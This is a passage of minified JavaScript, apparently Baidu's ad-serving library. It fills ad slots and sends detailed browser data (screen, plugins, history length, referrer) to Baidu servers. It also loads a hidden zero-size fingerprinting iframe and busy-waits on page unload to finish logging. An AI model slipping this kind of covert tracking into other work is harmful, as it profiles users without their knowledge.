                    "http://cbjslog.baidu.com/log",
                    i = f.option || "now",
                    f = a.ia(f.data || {}),
                    g = g + ((0 <= g.indexOf("?") ? "&" : "?") + f + (f ? "&" : "") + "rdm=" + +new Date);
                switch (i) {
                case "now":
                    c(g);
                    break;
                case "block":
                    break;
                default:
                    d.la(k, g, m), b.bind(window, "unload", function () {
                        c(g, d.ka)
                    })
                }
            }
        }
    });
    R("util", "util/lang,util/dom,util/style,util/url,util/event,util/cookie,util/data,util/storage,util/log,util/browser".split(","), function (a, b, d, c, k, f, g, i, j, h) {
        return {
            lang: a,
            a: b,
            style: d,
            url: c,
            event: k,
            cookie: f,
            data: g,
            jb: i,
            log: j,
            W: h
        }
    });
    R("biz", ["util", "slot"], function (a, b) {
        function d(c, b) {
            var d = /^[0-9a-zA-Z]+$/;
            return !c || !d.test(c) || !b ? [] : b = "array" === a.lang.b(b) ? b : Array.prototype.slice.call(arguments, 1)
        }

        function c(c, b, d) {
            if (!b || !b.length) return r;
            var d = d || {
                    T: r,
                    ea: r,
                    ga: r
                },
                h = d.ea ? a.data.d(k) : {},
                e = d.T ? f : k,
                h = d.ga ? {} : a.data.d(e) || h,
                d = {},
                o;
            for (o in h) a.lang.B.call(h, o) && (d[o] = "array" === a.lang.b(h[o]) ? h[o].slice() : h[o]);
            var h = d[c] || [],
                n = b.length;
            for (o = 0; o < n; o++) {
                var p = b[o];
                "string" === typeof p && (p = encodeURIComponent(p), 100 >= p.length && (h[h.length] =
                    p))
            }
            if (!h.length) return r;
            d[c] = a.lang.unique(h);
            a.data.f(e, d);
            return m
        }
        var k = "bizOrientations",
            f = "bizUrgentOrientations";
        return {
            V: function (a, b) {
                var f = d.apply(this, arguments);
                return c(a, f)
            }, ma: function (a, b) {
                var f = d.apply(this, arguments);
                return c(a, f, {
                    T: m,
                    ea: m
                })
            }, Ra: function (a, b) {
                var f = d.apply(this, arguments);
                return c(a, f, {
                    T: m,
                    ga: m
                })
            }, ya: function (c) {
                var c = Math.max(0, Math.min(c || 500, 500)),
                    b = [],
                    d = a.data.d(f) || a.data.d(k) || {};
                if ("object" === a.lang.b(d))
                    for (var h in d) a.lang.B.call(d, h) && (b[b.length] = h +
                        "=" + d[h].join(","));
                a.data.f(f, l);
                b.sort(function (a, c) {
                    return a.length - c.length
                });
                d = "";
                h = b.length;
                for (var e = 0; e < h && !(d.length + b[e].length >= c); e++) d += (e ? "&" : "") + b[e];
                return d
            }, na: function (a, c) {
                b.Sa(a);
                b.oa(c)
            }
        }
    });
    R("preview", ["biz", "util"], function (a, b) {
        function d() {
            function a(c) {
                var d = b.url.aa;
                return d(k, "baidu_clb_preview_" + c) || d(k, "baidu_dup_preview_" + c)
            }
            var k = b.url.O(),
                f = a("sid"),
                g = a("mid"),
                i = a("vc"),
                j = +a("ts"),
                h = q;
            3E4 >= +new Date - j && (h = {
                ja: f,
                Ia: g,
                Ua: i
            });
            d = function () {
                return h
            };
            return h
        }
        return {
            Ca: function (a) {
                var b = [],
                    f = d();
                f && a == f.ja && (b.push("mid=" + f.Ia), b.push("sid=" + f.Ua));
                return b.join("&")
            }, d: function () {
                return d()
            }, da: function (a) {
                var d = r;
                a ? /cpro_template=/gi.test(a) && (b.data.f("#unionPreviewSwitch",
                    m), d = m) : d = !!b.data.d("#unionPreviewSwitch");
                return d
            }, Da: function () {
                var a = b.data.d("#unionPreviewData");
                return a ? "prev=" + encodeURIComponent(a) + "&pt=union" : ""
            }, Ta: function (a) {
                b.data.f("#unionPreviewData", a)
            }, Wa: function () {
                b.data.ha("#unionPreviewSwitch");
                b.data.ha("#unionPreviewData")
            }
        }
    });
    R("slot", ["util"], function (a) {
        function b() {
            for (var a = {
                response: {},
                holder: "",
                stack: [],
                errors: [],
                status: {}
            }, c = j.length - 1; 0 <= c; c--) a.status[j[c]] = 0;
            return a
        }

        function d(a, c) {
            var b = r;
            "fillAsync" === c && (b = m);
            o[a] && -1 !== o[a].stack.join(" ").toLowerCase().indexOf("async") && (b = m);
            return b
        }

        function c(a, c) {
            if (!a) return "";
            var b = t + a;
            c && (b += "_" + c);
            return b
        }

        function k(a, c, b) {
            if (!a || !c) return r;
            b === l && (b = +new Date);
            if (o[a]) {
                o[a].status[c] = b;
                if ("finish" === c) {
                    var c = {},
                        b = r,
                        d;
                    for (d in p)
                        if (d && p.hasOwnProperty(d) && p[d] &&
                            0 === ("" + a).indexOf("" + d) && o[a].response) {
                            var b = o[a].response.data,
                                e = b._h || b.sh || b.height || 0;
                            c[a] = 0 === (b._w || b.sw || b.width || 0) || 0 === e ? r : m;
                            b = m
                        }
                    b && n.apply(window, [c])
                }
                return m
            }
            return r
        }

        function f(a, c) {
            g(a, "errors", c)
        }

        function g(c, b, d) {
            c && b && d && (c = o[c]) && "array" === a.lang.b(c[b]) && c[b].push(d)
        }

        function i(a) {
            return !a ? o : o[a] || r
        }
        var j = "add,create,request,response,render,finish".split(","),
            h = [],
            e = {},
            o = {},
            n, p = {},
            t = "BAIDU_DUP_wrapper_";
        return {
            add: function () {
                var c = {
                        ids: [],
                        preloadIds: []
                    },
                    d = a.lang.l(arguments);
                if (!d.length) return c;
                for (var d = d.join(",").split(","), n = [], p = [], f = d.length, t = 0; t < f; t++) {
                    var g = d[t];
                    if (e.hasOwnProperty(g)) {
                        var j = g + "_" + e[g],
                            V = i(j).stack || [];
                        if ("preload" === V[V.length - 1]) {
                            c.preloadIds.push(j);
                            continue
                        }
                        e[g] += 1
                    } else e[g] = 0;
                    g = g + "_" + e[g];
                    o[g] = new b;
                    k(g, "add");
                    p.push(g);
                    n.push(g)
                }
                h = h.concat(p);
                c.ids = n;
                return c
            }, create: function (b, e, n) {
                if (!b || !e) return r;
                var p = c(b),
                    i = m;
                if (a.a.c(p)) return o[b].holder = p, i;
                if (d(b, e)) {
                    n = n || "";
                    o[b].holder = n;
                    n = a.a.c(n);
                    try {
                        n && (n.innerHTML = '<div id="' + p + '"></div>',
                            o[b].holder = p)
                    } catch (g) {
                        f(b, "Failed to insert wrapper"), i = r
                    }
                } else if (document.write('<div id="' + p + '"></div>'), !a.a.c(p)) try {
                    var h = document.getElementsByTagName("script"),
                        t = h[h.length - 1];
                    if (t) {
                        var j = t.parentNode;
                        if (j) {
                            var W = document.createElement("div");
                            W.id = c(b, "b");
                            j.insertBefore(W, t)
                        }
                    }
                } catch (qa) {
                    f(b, "Failed to create backup wrapper")
                }
                k(b, "create");
                return i
            }, sa: d,
            wa: function (a) {
                return d(a) ? "async" : "sync"
            }, $: function (b) {
                return !b ? "" : (b = a.a.c(o[b].holder) || a.a.c(c(b)) || a.a.c(c(b, "b"))) && b.id || ""
            }, z: i,
            S: function (a, c) {
                if (!a || !c) return r;
                return o[a] ? (o[a].response = c, k(a, "response"), m) : r
            }, u: k,
            k: f,
            I: function (a, c) {
                g(a, "stack", c)
            }, K: function (c) {
                c = a.lang.l(c);
                if (!c.length) return r;
                var b = [],
                    d = {},
                    e;
                for (e = 0; e < h.length; e++) d[h[e]] = e + 1;
                for (e = 0; e < c.length; e++) {
                    var n = d["" + c[e]];
                    n === l && (n = 0);
                    b.push(n)
                }
                return b
            }, Sa: function (a) {
                n = a
            }, oa: function (a) {
                p[a] = m
            }, r: function (b) {
                b = a.lang.l(b);
                if (!b.length) return ["-1x-1"];
                for (var d = [], e = 0; e < b.length; e++) {
                    var n = b[e],
                        p;
                    try {
                        var i = a.a.c(c(n)) || a.a.c(c(n, "b"));
                        if (i) {
                            var h = a.style.r(i);
                            h && (p = [h.top, h.left])
                        }
                    } catch (g) {
                        f(n, "Unable to get ps")
                    }
                    p = p ? p : [-1, -1];
                    d.push(p.join("x"))
                }
                return d
            }
        }
    });
    R("api", ["slot", "util"], function (a, b) {
        return {
            getDai: a.K,
            getSlots: a.z,
            getFillType: a.wa,
            getFillWrapperId: a.$,
            setStatus: a.u,
            addErrorItem: a.k,
            addStackItem: a.I,
            bind: b.event.bind,
            getType: b.lang.b,
            sendLog: b.log.H,
            putInfo: b.data.f,
            getInfo: b.data.d,
            defineOnce: b.data.m,
            addCount: b.data.U,
            getCount: b.data.ua,
            getConfig: b.data.ta,
            getDocumentTitle: b.a.Z
        }
    });
    R("param", ["slot", "preview", "biz", "util"], function (a, b, d, c) {
        function k(a, c) {
            for (var c = c || 0, b = [], d = 0, e = a.length; d < e; d++) b.push(a[d].split("_")[c]);
            return b.join(",")
        }

        function f(a) {
            a = a || window.document.domain;
            0 === a.indexOf("www.") && (a = a.substr(4));
            "." === a.charAt(a.length - 1) && (a = a.substring(0, a.length - 1));
            var c = a.match(RegExp("([a-z0-9][a-z0-9\\-]*?\\.(?:com|cn|net|org|gov|info|la|cc|co|jp|us|hk|tv|me|biz|in|be|io|tk|cm|li|ru|ws|hn|fm|tw|ma|in|vn|name|mx|gd|im)(?:\\.(?:cn|jp|tw|ru|th))?)$", "i"));
            return c ?
                c[0] : a
        }
        var g = window,
            i = g.document,
            j = g.screen,
            h = g.navigator,
            e = +new Date,
            o = [{
                key: "di",
                value: function (a) {
                    return k(a.id)
                }
            }, {
                key: "dcb",
                value: s("BAIDU_DUP_define")
            }, {
                key: "dtm",
                value: s("BAIDU_DUP2_SETJSONADSLOT")
            }, {
                key: "dbv",
                value: function () {
                    var a = c.W;
                    return a.Pa ? "1" : a.qa ? "2" : "0"
                }
            }, {
                key: "dci",
                value: function (c) {
                    for (var b = "-1", d = {
                        fill: "0",
                        fillOnePiece: "1",
                        fillAsync: "2",
                        preload: "3"
                    }, e = 0; e < c.id.length; e++) {
                        var i = a.z(c.id[e]);
                        if (i) {
                            var i = i.stack,
                                f = i.length;
                            if (1 <= f) {
                                b = d[i[f - 1]];
                                break
                            }
                        }
                    }
                    return b
                }
            }, {
                key: "dri",
                value: function (a) {
                    return k(a.id,
                        1)
                }
            }, {
                key: "dis",
                value: function () {
                    var a = 0;
                    c.a.t(g) && (a += 1);
                    c.a.C(g, g.top) && (a += 2);
                    var b = c.style.p(),
                        d = c.style.o();
                    if (40 > b || 10 > d) a += 4;
                    return a
                }
            }, {
                key: "dai",
                value: function (c) {
                    return a.K(c.id).join(",")
                }
            }, {
                key: "dds",
                value: function () {
                    var a = c.data.d("dds");
                    return c.lang.ia(a)
                }
            }, {
                key: "drs",
                value: function () {
                    var a = {
                        uninitialized: 0,
                        loading: 1,
                        loaded: 2,
                        interactive: 3,
                        complete: 4
                    };
                    try {
                        return a[i.readyState]
                    } catch (c) {
                        return -1
                    }
                }
            }, {
                key: "dvi",
                value: s("1430984165")
            }, {
                key: "ltu",
                n: m,
                value: function () {
                    var a = c.url.O(function (a) {
                        var b =
                            c.style.p(a),
                            a = c.style.o(a);
                        return 400 < b && 120 < a ? m : r
                    });
                    0 < a.indexOf("cpro_prev") && (a = a.slice(0, a.indexOf("?")));
                    return a
                }
            }, {
                key: "liu",
                n: m,
                value: function () {
                    return c.a.t(g) ? i.URL : ""
                }
            }, {
                key: "ltr",
                n: m,
                value: function () {
                    var a = c.a.L(),
                        b = "";
                    try {
                        b = a.opener ? a.opener.document.location.href : ""
                    } catch (d) {}
                    return b || a.document.referrer
                }
            }, {
                key: "lcr",
                n: m,
                value: function (a) {
                    if (a && 0 !== a.id.length && -1 < a.id[0].indexOf("u")) return "";
                    var a = i.referrer,
                        b = a.replace(/^https?:\/\//, ""),
                        b = b.split("/")[0],
                        b = b.split(":")[0],
                        b = f(b),
                        d = f(),
                        e = c.cookie.get("BAIDU_DUP_lcr");
                    if (e && d === b) return e;
                    return d !== b ? (c.cookie.set("BAIDU_DUP_lcr", a, {
                        domain: d
                    }), a) : ""
                }
            }, {
                key: "ps",
                value: function (c) {
                    return a.r(c.id).join(",")
                }
            }, {
                key: "psr",
                value: function () {
                    return [j.width, j.height].join("x")
                }
            }, {
                key: "par",
                value: function () {
                    return [j.availWidth, j.availHeight].join("x")
                }
            }, {
                key: "pcs",
                value: function () {
                    return [c.style.p(), c.style.o()].join("x")
                }
            }, {
                key: "pss",
                value: function () {
                    return [c.style.ca(), c.style.ba()].join("x")
                }
            }, {
                key: "pis",
                value: function () {
                    return (c.a.t(g) ? [c.style.p(), c.style.o()] : [-1, -1]).join("x")
                }
            }, {
                key: "cfv",
                value: function () {
                    var a = 0;
                    if (h.plugins && h.mimeTypes.length) {
                        var c = h.plugins["Shockwave Flash"];
                        c && c.description && (a = c.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") + ".0")
                    } else if (g.ActiveXObject && !g.opera)
                        for (c = 10; 2 <= c; c--) try {
                            var b = new ActiveXObject("ShockwaveFlash.ShockwaveFlash." + c);
                            b && (a = b.GetVariable("$version").replace(/WIN/g, "").replace(/,/g, "."))
                        } catch (d) {}
                    return parseInt(a, 10)
                }
            }, {
                key: "ccd",
                value: function () {
                    return j.colorDepth ||
                        0
                }
            }, {
                key: "chi",
                value: function () {
                    return g.history.length || 0
                }
            }, {
                key: "cja",
                value: function () {
                    return h.javaEnabled().toString()
                }
            }, {
                key: "cpl",
                value: function () {
                    return h.plugins.length || 0
                }
            }, {
                key: "cmi",
                value: function () {
                    return h.mimeTypes.length || 0
                }
            }, {
                key: "cce",
                value: function () {
                    return h.cookieEnabled || 0
                }
            }, {
                key: "col",
                value: function () {
                    return (h.language || h.browserLanguage || h.systemLanguage).replace(/[^a-zA-Z0-9\-]/g, "")
                }
            }, {
                key: "cec",
                value: function () {
                    return (i.characterSet ? i.characterSet : i.charset) || ""
                }
            }, {
                key: "cdo",
                value: function () {
                    var a = window.orientation;
                    a === l && (a = -1);
                    return a
                }
            }, {
                key: "tsr",
                value: function () {
                    var a = 0,
                        c = +new Date;
                    e && (a = c - e);
                    return a
                }
            }, {
                key: "tlm",
                value: function () {
                    return Date.parse(i.lastModified) / 1E3
                }
            }, {
                key: "tcn",
                value: function () {
                    return Math.round(+new Date / 1E3)
                }
            }, {
                key: "tpr",
                value: function (a) {
                    var a = a && a.max_age ? a.max_age : 24E4,
                        c = (new Date).getTime(),
                        b, d;
                    try {
                        b = !!window.top.location.toString()
                    } catch (e) {
                        b = r
                    }
                    d = b ? window.top : window;
                    (b = d.BAIDU_DUP2_pageFirstRequestTime) ? c - b >= a && (b = d.BAIDU_DUP2_pageFirstRequestTime =
                        c): b = d.BAIDU_DUP2_pageFirstRequestTime = c;
                    return b || ""
                }
            }, {
                key: "_preview",
                value: function (a) {
                    return b.Ca(k(a.id))
                }
            }, {
                key: "dpt",
                value: function () {
                    var a = "none";
                    b.da() && (a = "union");
                    return a
                }
            }, {
                key: "coa",
                n: m,
                value: function (a) {
                    var b = a.id,
                        a = {
                            cpro_w: "rsi0",
                            cpro_h: "rsi1"
                        },
                        b = b[0].split("_")[0],
                        d = {},
                        e = r,
                        i = c.data.d("#novaOpenApi");
                    if (i && b && i[b]) {
                        var e = m,
                            b = i[b],
                            f;
                        for (f in b) f && b.hasOwnProperty(f) && "undefined" !== typeof b[f] && (d[f] = encodeURIComponent(b[f]).toString())
                    }
                    e && (d.c01 = 1);
                    var e = f = "",
                        h;
                    for (h in d) h && d.hasOwnProperty(h) &&
                        "undefined" !== typeof d[h] && (e = d[h], "cpro_h" === h && (c.data.f("setCoaHeight", m), e = parseInt(e, 10) || 125), "cpro_w" === h && (c.data.f("setCoaWidth", m), e = parseInt(e, 10) || 125), f += "&" + (a[h] ? a[h] : h) + "=" + e);
                    return f = f.slice(1)
                }
            }, {
                key: "ti",
                n: m,
                value: function () {
                    return c.a.Z()
                }
            }, {
                key: "_unionpreview",
                value: function () {
                    return b.Da()
                }
            }, {
                key: "baidu_id",
                value: s("")
            }, {
                key: "_orientation",
                value: function () {
                    return d.ya()
                }
            }];
        return {
            get: function (a, c) {
                for (var b = [], d = 0, e = o.length; d < e; d++) {
                    var i;
                    try {
                        var f = o[d],
                            h = f.key,
                            g = f.n,
                            j = f.value,
                            j = "function" === typeof j ? j(a) : j,
                            j = g ? encodeURIComponent(j) : j;
                        if (c && c === h) return j;
                        i = h && 0 !== h.indexOf("_") ? h + "=" + j : j
                    } catch (k) {
                        i = encodeURIComponent(k.toString()), i = i.slice(0, 100)
                    }
                    i && b.push(i)
                }
                b = b.join("&");
                return b.slice(0, 2048)
            }
        }
    });
    R("request", ["param", "slot", "util"], function (a, b, d) {
        R("request!", [], {
            name2url: function (c) {
                return "http://cb.baidu.com/ecom?" + a.get({
                    id: c.split(",")
                })
            }
        });
        R("batch!", [], {
            name2url: function (c) {
                return "http://cb.baidu.com/ecom?" + a.get({
                    id: c.split(",")
                })
            }
        });
        return {
            send: function (a, k, f) {
                if (!a || !k || f === l) return r;
                var g = [];
                if ("array" !== d.lang.b(a)) b.u(a, "request"), g = ["request!" + a];
                else {
                    for (g = 0; g < a.length; g++) b.u(a[g], "request");
                    g = 1 === a.length ? ["request!" + a[0]] : ["batch!" + a.join(",")]
                }
                Q(g, k, f);
                return m
            }
        }
    });
    R("control", ["slot", "request", "preview", "util"], function (a, b, d, c) {
        function k(b, d, f) {
            var e = d.deps,
                g = d.data,
                k = a.$(b);
            f && !k ? a.k(b, "HolderNotFound") : e && (0 > e[0].indexOf("clb/") && a.u(b, "finish"), Q(e, function (d) {
                if ("object" === c.lang.b(g)) {
                    g.id = b;
                    if (d.hasOwnProperty("validate")) try {
                        var f = d.validate(g);
                        f !== m && c.log.H({
                            data: {
                                type: f || "ResponseError",
                                errorPainter: e[0],
                                id: b,
                                slotType: g._stype,
                                materialType: g._isMlt,
                                html: !!g._html
                            }
                        })
                    } catch (h) {
                        a.k(b, "validateException")
                    }
                    if (d.hasOwnProperty("render")) try {
                        a.u(b, "render"),
                            d.render(g, k)
                    } catch (j) {
                        a.k(b, "RenderException")
                    } else a.k(b, "RenderNotFound")
                } else a.k(b, "ResponseFormatError")
            }, f))
        }

        function f(d, f, h) {
            if (!d) return r;
            var h = h || "",
                e = a.add(d),
                d = e.ids[0] || e.preloadIds[0];
            c.data.f("timestampWathcer" + d, u);
            if (!d) return r;
            var g = a.sa(d, f);
            a.I(d, f);
            a.create(d, f, h);
            e.ids.length ? b.send(d, function (b) {
                a.S(d, b);
                k(d, b, g)
            }, g) : e.preloadIds.length && (f = a.z(d).response, k(d, f, g));
            return m
        }

        function g(b) {
            for (var c = 0, d = b + "_" + c; 0 !== a.K([d])[0];) {
                var e = a.z(d);
                if ((e = e && e.response) && 0 === e.deps[0].indexOf("clb/")) {
                    var f =
                        e.data,
                        e = f._isMlt;
                    (0 === e && "" !== f._html || e === r && f._fxp) && a.u(d, "finish", 0)
                }
                d = b + "_" + ++c
            }
            if (b !== l && (b = (c = window.BAIDU_CLB_SLOTS_MAP) && c[b], b !== l && (e = b._isMlt, 0 === e && "" !== b._html || e === r && b._fxp))) b._done = r
        }
        window.BAIDU_CLB_prepareMoveSlot = g;
        return {
            fill: function (a) {
                return f(a, "fill")
            }, J: function (a, b) {
                return f(a, "fillAsync", b)
            }, La: function () {
                function f(d) {
                    b.send(d, function (b) {
                        if ("array" === c.lang.b(b)) {
                            if (b && b.length === d.length)
                                for (var e = 0; e < d.length; e++) a.S(d[e], b[e])
                        } else "object" === c.lang.b(b) && b && 1 ===
                            d.length && a.S(d[0], b)
                    }, r)
                }
                var g = c.lang.l(arguments),
                    g = c.lang.unique(g),
                    h = d.d();
                if (h)
                    for (var e = 0, k = g.length; e < k; e++) g[e] == h.ja && (g.splice(e, 1), e--);
                for (g = a.add(g).ids; g.length;) {
                    h = g.splice(0, 16);
                    for (e = 0; e < h.length; e++) a.I(h[e], "preload");
                    f(h)
                }
            }, Ma: g
        }
    });
    R("global", ["control", "biz", "util", "preview"], function (a, b, d, c) {
        function k(a) {
            a = a.split(".");
            return h[a[0]] + a[1]
        }

        function f() {
            var a = j.BAIDU_DUP;
            if (!("object" === d.lang.b(a) && a.push)) {
                if ("array" === d.lang.b(a) && a.length)
                    for (var b = 0; b < a.length; b++) g(a[b]);
                j.BAIDU_DUP = l;
                d.data.m("BAIDU_DUP", {
                    push: g
                });
                d.data.m("BAIDU_DUP_proxy", function (a) {
                    if (a) return function () {
                        try {
                            return g([a].concat(d.lang.l(arguments)))
                        } catch (b) {
                            0 < ga-- && d.log.H({
                                data: {
                                    type: "ExecuteException",
                                    errorName: a,
                                    args: d.lang.l(arguments).join("|"),
                                    isQuirksMode: "CSS1Compat" !== document.compatMode,
                                    documentMode: document.documentMode || "",
                                    readyState: document.readyState || "",
                                    message: b.message
                                }
                            })
                        }
                    }
                });
                for (b in o) b && d.lang.B.call(o, b) && d.data.m(b, j.BAIDU_DUP_proxy(b));
                i()
            }
        }

        function g(a) {
            if ("array" !== d.lang.b(a)) return r;
            var b = a.shift();
            d.data.U("apiCount", b);
            return (b = o[b] || n[b] || r) && b.apply(q, a)
        }

        function i() {
            function a(b) {
                for (var c = 0, d = y.length; c < d; c++)
                    if (0 === b.indexOf(y[c])) return m;
                return r
            }
            d.data.m("BAIDU_DUP_require", function (b) {
                for (var c = 0, d = b.length; c <
                    d; c++)
                    if (a(b[c])) return;
                Q.apply(q, arguments)
            });
            d.data.m("BAIDU_DUP_define", function (b, c) {
                for (var d = 0, e = c.length; d < e; d++)
                    if (a(c[d])) return;
                R.apply(q, arguments)
            })
        }
        var j = window,
            h = {
                clb: "BAIDU_CLB_",
                dan: "BAIDU_DAN_",
                nova: "cpro",
                dup: "BAIDU_DUP_"
            },
            e = [{
                h: ["clb.fillSlot", "clb.singleFillSlot", "clb.fillSlotWithSize"],
                i: ["fill"],
                g: a.fill
            }, {
                h: ["clb.fillSlotAsync"],
                i: ["fillAsync"],
                g: a.J
            }, {
                h: ["clb.preloadSlots"],
                i: ["preload"],
                g: a.La
            }, {
                h: ["clb.prepareMoveSlot"],
                i: ["prepareMove"],
                g: a.Ma
            }, {
                h: ["clb.addOrientation"],
                i: ["addOrientation"],
                g: b.V
            }, {
                h: ["clb.addOrientationOnce"],
                i: ["addOrientationOnce"],
                g: b.ma
            }, {
                h: ["clb.setOrientationOnce"],
                i: ["setOrientationOnce"],
                g: b.Ra
            }, {
                h: ["clb.setConfig"],
                i: ["putConfig"],
                g: d.data.Oa
            }, {
                h: ["clb.addSlot", "clb.enableAllSlots", "clb.SETHTMLSLOT"],
                i: [],
                g: d.lang.fa
            }, {
                h: ["dup.addSlotStatusCallback"],
                i: [],
                g: b.na
            }],
            e = function (a) {
                for (var b = {}, c = {}, d = 0; d < a.length; d++) {
                    for (var e = a[d], f = e.h, g = e.i, e = e.g; f.length;) b[k(f.shift())] = e;
                    for (; g.length;) c[g.shift()] = e
                }
                return {
                    Ja: b,
                    Na: c
                }
            }(e),
            o = e.Ja,
            n =
            e.Na;
        return {
            Ea: function () {
                var e = d.data.q(k("clb.ORIENTATIONS"));
                if (e)
                    for (var g in e) Object.prototype.hasOwnProperty.call(e, g) && b.V(g, e[g]);
                d.data.f("#novaOpenApi", d.data.q("cproStyleApi"));
                var h = d.data.q("cproArray");
                if (h)
                    for (var e = 0, i = h.length; e < i; e++) h[e] && h[e].id && a.J(h[e].id, "cpro_" + h[e].id);
                if (h = d.data.q("cpro_mobile_slot")) {
                    e = 0;
                    for (i = h.length; e < i; e++) {
                        var j = h[e],
                            n = j.id,
                            o = d.data.d("#novaOpenApi") || {};
                        o[n] || (o[n] = {});
                        for (g in j) g && "id" !== g && j.hasOwnProperty(g) && (o[n][g] = j[g]);
                        d.data.f("#novaOpenApi",
                            o);
                        h[e] && h[e].id && a.J(h[e].id, "cpro_" + h[e].id)
                    }
                }
                if (g = d.data.q("cpro_id")) c.da(g) && (c.Ta(g), g = "u0"), a.fill(g);
                a.fill(d.data.q(k("clb.SLOT_ID")));
                f()
            }
        }
    });
    R("logService", ["util/lang", "util/event"], function (a, b) {
        b.bind(window, "load", function () {
            Q(["detect"], a.fa, m)
        })
    });
    R("fingerprint", ["util/storage", "util/event", "util/browser", "util/data", "param"], function (a, b, d, c, k) {
        var f = window,
            g = r;
        d.s ? 6 <= d.s && (g = m) : a.pa() && (g = m);
        0 <= f.location.href.indexOf("wa.kuwo.cn") || (g && (c.d("isFPLoaded", m) === m ? g = r : c.f("isFPLoaded", m, m)), g && b.bind(f, "load", function () {
            var a = f.document,
                b = a.body,
                c = "https://pos.baidu.com/wh/o.htm?ltr=" + k.get({}, "ltr"),
                d = a.createElement("div");
            d.id = "BAIDU_DUP_fp_wrapper";
            d.style.position = "absolute";
            d.style.left = "-1px";
            d.style.bottom = "-1px";
            d.style.zIndex = 0;
            d.style.width =
                0;
            d.style.height = 0;
            d.style.overflow = "hidden";
            d.style.visibility = "hidden";
            d.style.display = "none";
            a = a.createElement("iframe");
            a.id = "BAIDU_DUP_fp_iframe";
            a.src = c;
            a.style.width = 0;
            a.style.height = 0;
            a.style.visibility = "hidden";
            a.style.display = "none";
            try {
                d.insertBefore(a, d.firstChild), b && b.insertBefore(d, b.firstChild)
            } catch (g) {}
        }))
    });
    R("replacement", ["util"], function (a) {
        function b() {
            var d = a.url.O(),
                c = a.url.aa(d, ha, m);
            b = function () {
                return c
            };
            return c
        }
        return {
            za: function () {
                return b()
            }
        }
    });
    Q(["replacement"], function (a) {
        (a = a.za()) ? Q([a]): (Q(["global"], function (a) {
            a.Ea()
        }), Q(["logService"]), Q(["fingerprint"]))
    });
    window.BAIDU_DUP_define && window.BAIDU_DUP_define("detect", ["api"], function (a) {
        function b(b) {
            b.url = "";
            b.host = window.location.hostname;
            b.from = "DUP";
            a.sendLog({
                data: b,
                eb: "now"
            })
        }
        try {
            setTimeout(function () {
                var c = a.getSlots(),
                    d;
                for (d in c) {
                    var f = c[d],
                        g = f.response,
                        i = r;
                    if ("object" !== a.getType(g)) i = m;
                    else {
                        var i = m,
                            j;
                        for (j in g)
                            if (Object.prototype.hasOwnProperty.call(g, j)) {
                                i = r;
                                break
                            }
                    }
                    var h = f.status,
                        f = f.stack;
                    i ? b({
                        type: "preload" === f[0] ? "preloadFail" : "loadFail",
                        id: d
                    }) : !h.render && !h.finish && b({
                        type: "renderFail",
                        id: d,
                        error: "preload" === f[0] ? "PreloadNotFilled" : "NotFilled",
                        empty: !(!g.data || !g.data._html)
                    })
                }
            }, 0)
        } catch (d) {}
    });
    window.BAIDU_DUP_define && window.BAIDU_DUP_define("viewWatch", ["util", "param"], function (a, b) {
        function d() {
            var b = +new Date,
                d = 500;
            x === i && M && (d = b - M);
            M = b;
            for (var h in n)
                if (o.call(n, h)) {
                    x === f && (x = g);
                    var j = n[h];
                    j.G && (j.Q += d);
                    j.F && (j.P += d);
                    j.R = b - j.timestamp;
                    if (x === i) H && (j.w += b - j.D);
                    else if (72E5 <= j.R) c(r);
                    else {
                        var k = j = l,
                            p = l;
                        for (p in n)
                            if (o.call(n, p)) {
                                var w = n[p];
                                if (H) {
                                    var v = a.a.c(w.Va);
                                    if (!v) break;
                                    try {
                                        var t = e.p(B),
                                            A = e.o(B),
                                            I = e.r(v);
                                        w.top = I.top;
                                        w.left = I.left;
                                        var X = e.Ba(B),
                                            Y = e.Aa(B),
                                            Z = e.N(v),
                                            $ = e.M(v),
                                            aa = I.top -
                                            X + 0.35 * $,
                                            ba = I.left - Y + 0.35 * Z;
                                        w.G = 0 < aa && aa < A && 0 < ba && ba < t;
                                        var pa = Z * $,
                                            ca = e.r(v),
                                            N = ca.top - X,
                                            O = ca.left - Y,
                                            da = e.N(v),
                                            ea = e.M(v),
                                            fa = v = 0,
                                            v = 0 > N ? Math.max(N + ea, 0) : Math.min(ea, Math.max(A - N, 0)),
                                            fa = 0 > O ? Math.max(O + da, 0) : Math.min(da, Math.max(t - O, 0));
                                        j = fa;
                                        k = v;
                                        w.F = k * j > 0.5 * pa
                                    } catch (ra) {
                                        w.G = r, w.F = r
                                    }
                                } else w.G = r, w.F = r
                            }
                    }
                }
        }

        function c(b) {
            clearInterval(t);
            var c = document.domain.toLowerCase();
            if (!(-1 < c.indexOf("autohome.com.cn") || -1 < c.indexOf("sina.com.cn") || -1 < c.indexOf("pconline.com.cn") || -1 < c.indexOf("pcauto.com.cn") || -1 < c.indexOf("pclady.com.cn") ||
                -1 < c.indexOf("pcgames.com.cn") || -1 < c.indexOf("pcbaby.com.cn") || -1 < c.indexOf("pchouse.com.cn") || -1 < c.indexOf("xcar.com.cn")))
                if (x !== g) x = i;
                else {
                    x = i;
                    d();
                    var c = r,
                        e;
                    for (e in n)
                        if (e && n.hasOwnProperty(e) && n[e]) {
                            var f = n[e];
                            "block" === f.Ha && (c = m);
                            f.total = p;
                            a.log.H({
                                url: k(f)
                            })
                        }
                    if (b && c)
                        if (b = +new Date, j.s)
                            for (c = b + 200; c > +new Date;);
                        else {
                            e = 1E5;
                            for (c = 0; c < e; c++);
                            c = +new Date;
                            e = Math.min(200 * e / (c - b), 1E7);
                            for (c = 0; c < e; c++);
                        }
                }
        }

        function k(a) {
            var c = ["tu=" + a.id, "word=" + b.get(l, "ltu"), "if=" + b.get(l, "dis"), "aw=" + a.width, "ah=" +
                a.height, "pt=" + a.R, "it=" + a.Q, "vt=" + a.P, "csp=" + A, "bcl=" + a.ra, "pof=" + a.Qa, "top=" + a.top, "left=" + a.left, "total=" + a.total
            ];
            return a.url + (a.Y ? a.Y + "&" : "") + c.join("&")
        }
        var f = 1,
            g = 2,
            i = 3,
            j = a.W,
            h = a.event.bind,
            e = a.style,
            o = a.lang.B,
            n = [],
            p = 0,
            t = 0,
            x = f,
            H = m,
            M = 0,
            A = [1E4 < screen.availWidth ? 0 : screen.availWidth, 1E4 < screen.availHeight ? 0 : screen.availHeight].join(),
            B = window;
        a.a.t(window) && !a.a.C(window) && (B = window.top);
        t = setInterval(d, 500);
        (function () {
            function a() {
                var b = +new Date,
                    c;
                for (c in n)
                    if (o.call(n, c)) {
                        var d = n[c];
                        d.w +=
                            b - d.D;
                        d.D = b
                    }
                H = r
            }

